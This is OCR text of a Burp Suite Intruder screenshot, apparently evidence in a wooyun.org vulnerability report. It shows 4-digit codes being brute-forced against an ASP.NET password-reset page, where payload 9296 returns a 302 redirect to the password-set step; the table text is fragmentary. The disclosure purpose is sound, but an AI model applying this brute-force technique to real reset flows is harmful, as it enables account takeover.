 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9297 9296 302 421
1822 1821 200 4123
1823 1822 200 4123
0 200 34681 baseline request
1 0000 200 34681
3
4
5
6
7
9
1
14
1
Result 9297 | Intruder attack 0
Payload: 9296
Status: 302
Length: 421
Timer: 179
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Connection: close
Date: Mon, 28 Dec 2015 05:06:01 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /findpwd.aspx?type=set
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 145
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2ffindpwd.aspx%3ftype%3dset">here</a>.</h2>
</body></html>
0 matches
99
? < + > Type a search term 0 matches
www.wooyun.org